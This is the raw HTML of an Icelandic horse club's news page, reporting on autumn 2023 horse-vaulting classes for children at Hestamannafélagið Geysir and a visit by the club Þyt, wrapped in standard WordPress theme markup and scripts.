class="awb-menu__sub-a"><span>Eldri mót</span></a></li></ul></li><li  id="menu-item-181"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-181 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="181"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">RANGÁRHÖLLIN</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of RANGÁRHÖLLIN" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-117"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/rangarhollin/um-rangarhollina/" class="awb-menu__sub-a"><span>Um Rangárhöllina</span></a></li><li  id="menu-item-116"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/rangarhollin/dagskra-dagatal/" class="awb-menu__sub-a"><span>Dagskrá / Dagatal</span></a></li><li  id="menu-item-118"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/rangarhollin/verdskra/" class="awb-menu__sub-a"><span>Verðskrá</span></a></li></ul></li><li  id="menu-item-182"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-182 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="182"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">SKEIÐVANGUR</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of SKEIÐVANGUR" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-121"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/skeidvangur/um-skeidvang/" class="awb-menu__sub-a"><span>Um Skeiðvang</span></a></li><li  id="menu-item-120"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/skeidvangur/dagskra-dagatal/" class="awb-menu__sub-a"><span>Dagskrá / Dagatal</span></a></li><li  id="menu-item-122"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/skeidvangur/verdskra/" class="awb-menu__sub-a"><span>Verðskrá</span></a></li></ul></li><li  id="menu-item-183"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="183"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">RANGÁRBAKKAR</span><span class="awb-menu__open-nav-submenu-hover"></span></a><button type="button" aria-label="Open submenu of RANGÁRBAKKAR" aria-expanded="false" class="awb-menu__open-nav-submenu_mobile awb-menu__open-nav-submenu_main"></button><ul class="awb-menu__sub-ul awb-menu__sub-ul_main"><li  id="menu-item-114"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114 awb-menu__li awb-menu__sub-li" ><a  href="https://www.hmfgeysir.is/rangarbakkar/um-svaedid/" class="awb-menu__sub-a"><span>Um svæðið</span></a></li></ul></li><li  id="menu-item-95"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95 awb-menu__li awb-menu__main-li awb-menu__main-li_regular"  data-item-id="95"><span class="awb-menu__main-background-default awb-menu__main-background-default_fade"></span><span class="awb-menu__main-background-active awb-menu__main-background-active_fade"></span><a  href="https://www.hmfgeysir.is/frettir/" class="awb-menu__main-a awb-menu__main-a_regular"><span class="menu-text">FRÉTTIR</span></a></li></ul></nav></div></div></div></div>
</div>		<div id="sliders-container" class="fusion-slider-visibility">
					</div>
											
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Líf og fjör í hestafimleikum hjá Geysi</h1>

											
					
				</div>

															<div class="fusion-page-title-secondary">
							<nav class="fusion-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep awb-home" ><a href="https://www.hmfgeysir.is" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://www.hmfgeysir.is/category/frettir/" class="fusion-breadcrumb-link"><span >Fréttir</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Líf og fjör í hestafimleikum hjá Geysi</span></li></ol></nav>						</div>
									
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-914" class="post post-914 type-post status-publish format-standard has-post-thumbnail hentry category-frettir">
						
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.hmfgeysir.is/wp-content/uploads/2023/12/Fimleikar-4-scaled.jpg" data-rel="iLightbox[gallery914]" title="" data-title="Fimleikar-4" data-caption="" aria-label="Fimleikar-4">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="2560" height="2048" src="https://www.hmfgeysir.is/wp-content/uploads/2023/12/Fimleikar-4-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://www.hmfgeysir.is/wp-content/uploads/2023/12/Fimleikar-4-200x160.jpg 200w, https://www.hmfgeysir.is/wp-content/uploads/2023/12/Fimleikar-4-400x320.jpg 400w, https://www.hmfgeysir.is/wp-content/uploads/2023/12/Fimleikar-4-600x480.jpg 600w, https://www.hmfgeysir.is/wp-content/uploads/2023/12/Fimleikar-4-800x640.jpg 800w, https://www.hmfgeysir.is/wp-content/uploads/2023/12/Fimleikar-4-1200x960.jpg 1200w, https://www.hmfgeysir.is/wp-content/uploads/2023/12/Fimleikar-4-scaled.jpg 2560w" sizes="(max-width: 1024px) 100vw, (max-width: 640px) 100vw, 2560px" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
															<h2 class="entry-title fusion-post-title">Líf og fjör í hestafimleikum hjá Geysi</h2>										<div class="post-content">
				<p>Nú í haust hafa staðið yfir æfingar í hestafimleikum hjá Hestamannafélaginu Geysi. Hestafimleikarnir fóru af stað af frumkvæði reiðkennarans Jónínu Lilju Pálmadóttur sem sjálf lærði hestafimleika hjá Hestamannafélaginu Þyt á Hvammstanga sem hingað til hefur verið eina Hestamannafélagið sem boðið hefur uppá hestafimleika. Nú eru þau tvö.</p>
<p>Gríðarlegur áhugi var strax á hestafimleikum og hafa um 40 börn stundað hestafimleika vikulega síðustu vikurnar. Hestafimleikar eru töluvert ólíkir öðru sem boðið hefur verið uppá að því leyti að nemendur mæta ekki með eigin hest heldur er hestur á staðnum, það gerir því mun fleirum kleift að stunda hestamennsku.</p>
<p>Nú um helgina kom hópur frá Hestamannafélaginu Þyt en þar hafa verið stundaðir hestafimleikar síðustu 15 ár undir leiðsögn Kathrin Schmitt. Hópurinn æfði í Rangárhöllinni á laugardag. Á Sunnudag héldu Þyts félagar glæsilega Hestafimleikasýningu og í framhaldi æfðu hóparnir saman. Geysir þakkar Þyt fyrir virkilega skemmtilega heimsókn og vonandi koma þau aftur til okkar fljótlega.</p>
<p>Framhald verður á hestafimleikum hjá Geysi í janúar og verður nýtt námskeið auglýst fljótlega.</p>
<p><a href="https://www.facebook.com/permalink.php?story_fbid=pfbid02pYVh14LLmqGXW3eYsnDDG9DiLttCimLt6eT7hrwFougBaYtvL4udsJHfwmrPkYkil&amp;id=100057086153428">Fleiri myndir má nálgast á Facebook</a></p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper"><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://www.hmfgeysir.is/author/geysir/" title="Færslur eftir þennan höfund: Hestamannafélagið Geysir" rel="author">Hestamannafélagið Geysir</a></span></span><span class="updated rich-snippet-hidden">2023-12-10T22:56:56+00:00</span><span>10. desember, 2023</span><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-theme-sharing-box fusion-single-sharing-box">
		<h4>Deildu fréttinni</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F12%2F10%2Flif-og-fjor-i-hestafimleikum-hja-geysi%2F&amp;t=L%C3%ADf%20og%20fj%C3%B6r%20%C3%AD%20hestafimleikum%20hj%C3%A1%20Geysi" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="X" data-toggle="tooltip" title="X" href="https://x.com/intent/post?url=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F12%2F10%2Flif-og-fjor-i-hestafimleikum-hja-geysi%2F&amp;text=L%C3%ADf%20og%20fj%C3%B6r%20%C3%AD%20hestafimleikum%20hj%C3%A1%20Geysi" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">X</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin awb-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="LinkedIn" data-toggle="tooltip" title="LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F12%2F10%2Flif-og-fjor-i-hestafimleikum-hja-geysi%2F&amp;title=L%C3%ADf%20og%20fj%C3%B6r%20%C3%AD%20hestafimleikum%20hj%C3%A1%20Geysi&amp;summary=N%C3%BA%20%C3%AD%20haust%20hafa%20sta%C3%B0i%C3%B0%20yfir%20%C3%A6fingar%20%C3%AD%20hestafimleikum%20hj%C3%A1%20Hestamannaf%C3%A9laginu%20Geysi.%20Hestafimleikarnir%20f%C3%B3ru%20af%20sta%C3%B0%20af%20frumkv%C3%A6%C3%B0i%20rei%C3%B0kennarans%20J%C3%B3n%C3%ADnu%20Lilju%20P%C3%A1lmad%C3%B3ttur%20sem%20sj%C3%A1lf%20l%C3%A6r%C3%B0i%20hestafimleika%20hj%C3%A1%20Hestamannaf%C3%A9laginu%20%C3%9Eyt%20%C3%A1%20Hvammstanga%20sem%20hinga%C3%B0%20til%20hefu" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">LinkedIn</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest awb-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.hmfgeysir.is%2F2023%2F12%2F10%2Flif-og-fjor-i-hestafimleikum-hja-geysi%2F&amp;description=N%C3%BA%20%C3%AD%20haust%20hafa%20sta%C3%B0i%C3%B0%20yfir%20%C3%A6fingar%20%C3%AD%20hestafimleikum%20hj%C3%A1%20Hestamannaf%C3%A9laginu%20Geysi.%20Hestafimleikarnir%20f%C3%B3ru%20af%20sta%C3%B0%20af%20frumkv%C3%A6%C3%B0i%20rei%C3%B0kennarans%20J%C3%B3n%C3%ADnu%20Lilju%20P%C3%A1lmad%C3%B3ttur%20sem%20sj%C3%A1lf%20l%C3%A6r%C3%B0i%20hestafimleika%20hj%C3%A1%20Hestamannaf%C3%A9laginu%20%C3%9Eyt%20%C3%A1%20Hvammstanga%20sem%20hinga%C3%B0%20til%20hefur%20veri%C3%B0%20eina%20Hestamannaf%C3%A9lagi%C3%B0%20sem%20bo%C3%B0i%C3%B0%20hefur%20upp%C3%A1%20hestafimleika.%20N%C3%BA%20eru%20%C3%BEau%20tv%C3%B6.%0D%0A%0D%0AGr%C3%AD%C3%B0arlegur%20%C3%A1hugi%20var%20strax%20%C3%A1%20hestafimleikum%20og%20hafa%20um&amp;media=https%3A%2F%2Fwww.hmfgeysir.is%2Fwp-content%2Fuploads%2F2023%2F12%2FFimleikar-4-scaled.jpg" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail awb-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email" href="mailto:?body=https://www.hmfgeysir.is/2023/12/10/lif-og-fjor-i-hestafimleikum-hja-geysi/&amp;subject=L%C3%ADf%20og%20fj%C3%B6r%20%C3%AD%20hestafimleikum%20hj%C3%A1%20Geysi" target="_self" rel="noopener noreferrer"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
													
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					<div class="fusion-tb-footer fusion-footer"><div class="fusion-footer-widget-area fusion-widget-area"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 fusion-flex-container has-pattern-background has-mask-background nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:61px;--awb-padding-bottom:37px;--awb-background-color:var(--awb-color5);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="max-width:1331.2px;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:50%;--awb-margin-top-large:0px;--awb-spacing-right-large:3.84%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:3.84%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-1 fusion-sep-none fusion-title-text fusion-title-size-three" style="--awb-text-color:var(--awb-color1);--awb-margin-bottom:0px;"><h3 class="fusion-title-heading title-heading-left" style="margin:0;">Hestamannafélagið Geysir</h3></div><div class="fusion-text fusion-text-1"><p><span style="color: #ffffff;">Rangárbakkar, Hella</span><br /><span style="color: #ffffff;">hmfgeysir@gmail.com</span></p>
</div><div class="fusion-text fusion-text-2"><p><span style="color: #ffffff;"><b>Formaður:</b></span><br />
<span style="color: #ffffff;">Eiríkur Vilhelm Sigurðsson</span><br />
<span style="color: #ffffff;">Sími ‭866 2632‬</span></p>
</div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-2 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);"><h4 class="fusion-title-heading title-heading-left" style="margin:0;">Færslur</h4></div><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-1 fusion-grid-flex-grow" style="--awb-column-spacing:0px;--awb-dots-align:center;--awb-columns:1;--awb-active-filter-border-size:3px;--awb-filters-height:36px;--awb-row-spacing:15px;"><ul class="fusion-grid fusion-grid-1 fusion-flex-align-items-flex-start fusion-grid-posts-cards"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-color:rgba(255,255,255,0);--awb-bg-color-hover:rgba(255,255,255,0);--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:2px;--awb-link-color:var(--awb-color2);--awb-link-hover-color:var(--awb-custom_color_11);--awb-font-size:16px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;"><a href="https://www.hmfgeysir.is/2025/12/02/felagsstarfid-hefur-thu-ahuga-a-ad-starfa-i-nefndum-felagsins/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Félagsstarfið – Hefur þú áhuga á að starfa í nefndum félagsins?</a></h4></div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:0px;--awb-font-size:12px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:italic;font-weight:400;margin:0;font-size:1em;">2. desember, 2025</h5></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-color:rgba(255,255,255,0);--awb-bg-color-hover:rgba(255,255,255,0);--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:2px;--awb-link-color:var(--awb-color2);--awb-link-hover-color:var(--awb-custom_color_11);--awb-font-size:16px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;"><a href="https://www.hmfgeysir.is/2025/11/22/uppskeruhatid-barna-og-unglinga-geysis/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Uppskeruhátíð barna og unglinga Geysis</a></h4></div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:0px;--awb-font-size:12px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:italic;font-weight:400;margin:0;font-size:1em;">22. nóvember, 2025</h5></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-color:rgba(255,255,255,0);--awb-bg-color-hover:rgba(255,255,255,0);--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-7 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:2px;--awb-link-color:var(--awb-color2);--awb-link-hover-color:var(--awb-custom_color_11);--awb-font-size:16px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;"><a href="https://www.hmfgeysir.is/2025/11/18/af-frabaerri-uppskeruhatid-geysis/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Af frábærri uppskeruhátið Geysis</a></h4></div><div class="fusion-title title fusion-title-8 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:0px;--awb-font-size:12px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:italic;font-weight:400;margin:0;font-size:1em;">18. nóvember, 2025</h5></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-color:rgba(255,255,255,0);--awb-bg-color-hover:rgba(255,255,255,0);--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-9 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:2px;--awb-link-color:var(--awb-color2);--awb-link-hover-color:var(--awb-custom_color_11);--awb-font-size:16px;"><h4 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:normal;font-weight:700;margin:0;font-size:1em;"><a href="https://www.hmfgeysir.is/2025/11/15/uppskeruhatid-i-kvold/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Uppskeruhátíð í kvöld!</a></h4></div><div class="fusion-title title fusion-title-10 fusion-sep-none fusion-title-text fusion-title-size-five" style="--awb-text-color:var(--awb-color2);--awb-margin-bottom:0px;--awb-font-size:12px;"><h5 class="fusion-title-heading title-heading-left" style="font-family:&quot;Roboto&quot;;font-style:italic;font-weight:400;margin:0;font-size:1em;">15. nóvember, 2025</h5></div></div></li>
</ul></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_4 1_4 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:25%;--awb-margin-top-large:0px;--awb-spacing-right-large:7.68%;--awb-margin-bottom-large:20px;--awb-spacing-left-large:7.68%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-title title fusion-title-11 fusion-sep-none fusion-title-text fusion-title-size-four" style="--awb-text-color:var(--awb-color2);"><h4 class="fusion-title-heading title-heading-left" style="margin:0;">Viðburðir</h4></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-3 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-bottom:0px;--awb-background-color:var(--awb-color6);--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3"><p style="text-align: center;"><span style="color: #ffffff;">Hestamannafélagið Geysir © 2023. Öll réttindi áskilin.</span></p>
</div></div></div></div></div>
</div></div>
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"N\u00e6sti","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"dayNamesShort":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"],"dayNamesMin":["S","M","\u00de","M","F","F","L"],"monthNames":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"monthNamesShort":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"monthNamesMin":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"nextText":"N\u00e6sti","prevText":"Fyrri","currentText":"\u00cd dag","closeText":"Loki\u00f0","today":"\u00cd dag","clear":"Clear"}};/* ]]> */ </script><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #e0dede;--wp--preset--color--awb-color-4: #a0ce4e;--wp--preset--color--awb-color-5: #096568;--wp--preset--color--awb-color-6: #06494b;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #1e1e1e;--wp--preset--color--awb-color-custom-10: #747474;--wp--preset--color--awb-color-custom-11: #ebeaea;--wp--preset--color--awb-color-custom-12: #e8e8e8;--wp--preset--color--awb-color-custom-13: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-14: #bebdbd;--wp--preset--color--awb-color-custom-15: #2d2d2d;--wp--preset--color--awb-color-custom-16: #e5e5e5;--wp--preset--color--awb-color-custom-17: #f8f8f8;--wp--preset--color--awb-color-custom-18: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 